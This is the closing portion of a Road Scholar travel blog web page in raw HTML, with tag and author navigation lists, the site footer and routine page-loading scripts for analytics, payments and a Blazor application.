                            <a href="/blog/?tag=Military&#x2B;History">Military History</a>
                        </div>
                    <div class="basb-letter-header">N</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=National&#x2B;Parks">National Parks</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=North&#x2B;America">North America</a>
                        </div>
                    <div class="basb-letter-header">O</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Online&#x2B;Learning">Online Learning</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Our&#x2B;Community">Our Community</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Outdoor&#x2B;%26&#x2B;Adventure&#x2B;Travel">Outdoor &amp; Adventure Travel</a>
                        </div>
                    <div class="basb-letter-header">P</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Private&#x2B;Groups">Private Groups</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Private&#x2B;Plane">Private Plane</a>
                        </div>
                    <div class="basb-letter-header">R</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Retirement">Retirement</a>
                        </div>
                    <div class="basb-letter-header">S</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Social&#x2B;Media">Social Media</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Solo&#x2B;Travel">Solo Travel</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=South&#x2B;America">South America</a>
                        </div>
                    <div class="basb-letter-header">T</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Travel&#x2B;Tips">Travel Tips</a>
                        </div>
                    <div class="basb-letter-header">U</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=U.S.">U.S.</a>
                        </div>
                    <div class="basb-letter-header">W</div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Winter&#x2B;Adventures">Winter Adventures</a>
                        </div>
                        <div class="basb-category-name">
                            <a href="/blog/?tag=Women">Women</a>
                        </div>
            </div>
        </div>
    </div>
    <div class="component-accordion">
        <div class="collapsed cga-title-container small-icons" role="button" aria-expanded="true" data-bs-toggle="collapse" data-bs-target="#blogAuthorsAccordion" tabindex="0">
            <div class="cga-title-text">
                Authors
            </div>
            <div class="cga-circle-arrow">
                <span class="icon-uniE821"></span>
            </div>
        </div>
        <div class="cga-body collapse d-print-block" id="blogAuthorsAccordion">
            <div class="blog-filter-items">

                    <div class="basb-letter-header">A</div>
                            <a href="/blog/?by=Alex&#x2B;Morris" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/alex-morris.png/Zz1hYWNmYTUwZWZlZWQxMWVkODMyZTQ2ZjQ2NmE1NDdjYQ==" alt="Alex Morris" />
                                <span class="basb-author-name">Alex Morris</span>
                            </a>
                            <a href="/blog/?by=Ann&#x2B;&#x2B;Simanis" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/Ann-Simanis.jpg/Zz1lMDg0ZTIxOGZlY2ExMWVkOTkwZDMyYmE4ODE3NjVkMQ==" alt="Ann Simanis" />
                                <span class="basb-author-name">Ann  Simanis</span>
                            </a>
                    <div class="basb-letter-header">B</div>
                            <a href="/blog/?by=Barbara&#x2B;Nucci" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-bio-barbara-nucci.jpg/Zz05N2FhMDEwYzAwNjYxMWVlYjkyMmMyMTU1ODQ3MGU2MQ==" alt="barbara-nucci" />
                                <span class="basb-author-name">Barbara Nucci</span>
                            </a>
                            <a href="/blog/?by=Barbara&#x2B;Winard" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/blog-bio-barbara-winard.jpg/Zz05YTFkODAxMjAwNjYxMWVlYWI4NGFlMjU5MmE5YjE1Mw==" alt="barbara-winard" />
                                <span class="basb-author-name">Barbara Winard</span>
                            </a>
                            <a href="/blog/?by=Bobbie&#x2B;Herron" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Bobbie Herron</span>
                            </a>
                            <a href="/blog/?by=Brad&#x2B;Ryan" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Brad Ryan</span>
                            </a>
                            <a href="/blog/?by=Brandon&#x2B;Kolar" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Brandon Kolar</span>
                            </a>
                            <a href="/blog/?by=Bryn&#x2B;&#x2B;Geddes" class="basb-author-link">
                                <span class="basb-author-name">Bryn  Geddes</span>
                            </a>
                    <div class="basb-letter-header">C</div>
                            <a href="/blog/?by=Christie&#x2B;Hardwick" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/ccm-christie.png/Zz1mYmQ3MTcwMGZlY2MxMWVkOGM3NzQ2ZjQ2NmE1NDdjYQ==" alt="Christie Hardwick" />
                                <span class="basb-author-name">Christie Hardwick</span>
                            </a>
                    <div class="basb-letter-header">D</div>
                            <a href="/blog/?by=Dianne&#x2B;Harris" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/774815-Dianne-Harris.jpg/Zz0wZWJmZTIzMGZmNzYxMWVkYWE5YTMyYmE4ODE3NjVkMQ==" alt="Dianne Harris" />
                                <span class="basb-author-name">Dianne Harris</span>
                            </a>
                    <div class="basb-letter-header">E</div>
                            <a href="/blog/?by=Elaine&#x2B;Lee" class="basb-author-link">
                                <span class="basb-author-name">Elaine Lee</span>
                            </a>
                            <a href="/blog/?by=Eleanor&#x2B;(Ellie)&#x2B;Charwat" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Eleanor (Ellie) Charwat</span>
                            </a>
                            <a href="/blog/?by=Elena&#x2B;Ortiz-Junes" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/blog-author-elena.png/Zz03YTU2NjIyNjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Elena" />
                                <span class="basb-author-name">Elena Ortiz-Junes</span>
                            </a>
                            <a href="/blog/?by=Erika&#x2B;Bouchard" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Erika Bouchard</span>
                            </a>
                    <div class="basb-letter-header">H</div>
                            <a href="/blog/?by=Heather&#x2B;Hamilton" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Heather Hamilton</span>
                            </a>
                    <div class="basb-letter-header">J</div>
                            <a href="/blog/?by=James&#x2B;Moses" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/Jim-Moses.jpg/Zz0wMGE3MjRiMmZlZTMxMWVkOTQ3MDkyNjQ1ZWJmOTE1Yw==" alt="Jim Moses" />
                                <span class="basb-author-name">James Moses</span>
                            </a>
                            <a href="/blog/?by=Jim&#x2B;Beeson" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Jim Beeson</span>
                            </a>
                            <a href="/blog/?by=Jim&#x2B;Clark" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/2858-Jim-Clark.jpg/Zz1iNzA0OTljZWZmMGIxMWVkYTMyYTM2ZGFiNzJkY2I5Nw==" alt="Jim Clark" />
                                <span class="basb-author-name">Jim Clark</span>
                            </a>
                            <a href="/blog/?by=JoAnn&#x2B;Bell" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/JoAnn-Bell.jpg/Zz0wYzI3YmRmNmZlZTMxMWVkOGU3ODhlZWRiZDRlYjIzZQ==" alt="JoAnn Bell" />
                                <span class="basb-author-name">JoAnn Bell</span>
                            </a>
                    <div class="basb-letter-header">L</div>
                            <a href="/blog/?by=Lauren&#x2B;B." class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Lauren B.</span>
                            </a>
                            <a href="/blog/?by=Lori&#x2B;Oliver-Tierney" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/Blog-author-lori.png/Zz03YzU2OWU0MjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Lori " />
                                <span class="basb-author-name">Lori Oliver-Tierney</span>
                            </a>
                    <div class="basb-letter-header">M</div>
                            <a href="/blog/?by=Mara&#x2B;Mori" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/6457-mara-mori.jpg/Zz1hNDRkNDBhOGZmMTMxMWVkOTk0ZTFhMzU5MDU5MTdmNg==" alt="Mara Mori" />
                                <span class="basb-author-name">Mara Mori</span>
                            </a>
                            <a href="/blog/?by=Melissa&#x2B;Hart" class="basb-author-link">
                                <span class="basb-author-name">Melissa Hart</span>
                            </a>
                            <a href="/blog/?by=Mike&#x2B;Zoob" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/Mike-Zoob.jpg/Zz01MzBjYzZhMmZlZTQxMWVkODcwODQ2M2Q1ZDg4MWJmZg==" alt="Mike Zoob" />
                                <span class="basb-author-name">Mike Zoob</span>
                            </a>
                    <div class="basb-letter-header">N</div>
                            <a href="/blog/?by=Nancy&#x2B;&#x2B;Tarnai" class="basb-author-link">
                                <span class="basb-author-name">Nancy  Tarnai</span>
                            </a>
                            <a href="/blog/?by=Nancy&#x2B;Hardaway" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/blog-author-nancyhardaway.png/Zz03ZWE1ODI3NjAwNjYxMWVlOThjNzE2MjJhMjBiMjUwOA==" alt="Nancy Hardaway" />
                                <span class="basb-author-name">Nancy Hardaway</span>
                            </a>
                            <a href="/blog/?by=Nancy&#x2B;Monson" class="basb-author-link">
                                <span class="basb-author-name">Nancy Monson</span>
                            </a>
                            <a href="/blog/?by=Nettah&#x2B;Yoeli-Rimmer" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images1.cmp.optimizely.com/assets/1095581-nettah-yoeli-rimmer.jpg/Zz04ODIxZDYwY2ZlZmQxMWVkYjU1YzNhMTNjYTk4OGY0OA==" alt="Nettah Yoeli-Rimmer" />
                                <span class="basb-author-name">Nettah Yoeli-Rimmer</span>
                            </a>
                    <div class="basb-letter-header">P</div>
                            <a href="/blog/?by=Patti&#x2B;Phelps" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-bio-patti-phelps.jpg/Zz05YzM4ZTgwYTAwNjYxMWVlYjM1YTg2YWViOTY3MzhhOQ==" alt="patti-phelps" />
                                <span class="basb-author-name">Patti Phelps</span>
                            </a>
                            <a href="/blog/?by=Pauline&#x2B;Nelson" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images2.cmp.optimizely.com/assets/blog-author-paulinenelson.jpg/Zz04OGRjYTE4NDAwNjYxMWVlYTM4MTlhMGMzYjJmNjM0NQ==" alt="Pauline Nelson" />
                                <span class="basb-author-name">Pauline Nelson</span>
                            </a>
                            <a href="/blog/?by=Peter&#x2B;Spiers" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images3.cmp.optimizely.com/assets/Peter-Spiers.jpg/Zz0zZTM3ZGJiNmZlZTYxMWVkYmEwMjFhMzU5MDU5MTdmNg==" alt="Peter Spiers" />
                                <span class="basb-author-name">Peter Spiers</span>
                            </a>
                            <a href="/blog/?by=Petra&#x2B;C." class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/blog-author-PetraC.jpg/Zz04YjEwMmU1ODAwNjYxMWVlOTJjNGFlMjU5MmE5YjE1Mw==" alt="Petra C." />
                                <span class="basb-author-name">Petra C.</span>
                            </a>
                    <div class="basb-letter-header">R</div>
                            <a href="/blog/?by=Road&#x2B;Scholar&#x2B;" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Road Scholar </span>
                            </a>
                    <div class="basb-letter-header">S</div>
                            <a href="/blog/?by=Samantha&#x2B;Scott" class="basb-author-link">
                                    <img class="author-profile-photo rounded-circle" src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" />
                                <span class="basb-author-name">Samantha Scott</span>
                            </a>
            </div>

        </div>
    </div>
</div>
                        </div>
                        <section class="row-cols-1">
                            <div class="col">
                                <p class="mt-4">
                                    
<p>Here at Road Scholar, we live and breathe educational travel. It&rsquo;s our passion. With nearly 50 years of experience fostering a fellowship of learning on educational adventures across the globe, we have plenty of unique insights to share. Our blogs are an extension of our global classroom &mdash; come in and learn with us!</p>
                                </p>
                                <hr class="mt-4" />
                                <div class="text-center">
                                    <div class="icon-uniE7CE pt-3"></div>
                                    <p class="fw-bold h4 blogger-cta mt-4">Are you interested in blogging for Road Scholar?</p>
                                    <a class="btn btn-primary text-white my-3" href="mailto:marketing@roadscholar.org">Email Us!</a>
                                </div>
                                <hr />
                            </div>
                        </section>
                    </aside>
            </div>
        </div>
    </div>
</div>

    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
